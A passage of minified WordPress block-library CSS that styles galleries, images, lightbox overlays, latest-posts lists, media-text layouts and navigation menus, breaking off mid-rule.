.wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container .img-container{position:relative}.wp-lightbox-container button{background:none;border:none;cursor:zoom-in;height:100%;position:absolute;width:100%;z-index:100}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}.wp-lightbox-overlay{height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100vw;z-index:100000}.wp-lightbox-overlay .close-button{cursor:pointer;padding:0;position:absolute;right:12.5px;top:12.5px;z-index:5000000}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay .wp-block-image img{max-height:100%;max-width:100%;width:auto}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.fade.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.fade.active img{animation:turn-on-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active){animation:turn-off-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom img{height:var(--lightbox-image-max-height);position:absolute;transform-origin:top left;width:var(--lightbox-image-max-width)}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:lightbox-zoom-in .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:turn-on-visibility .4s both}}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:lightbox-zoom-out .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:turn-off-visibility .4s both}}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim{animation:turn-off-visibility .4s forwards}html.has-lightbox-open{overflow:hidden}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}to{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1)}}@keyframes lightbox-zoom-out{0%{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);visibility:visible}99%{visibility:visible}to{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:transparent;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation 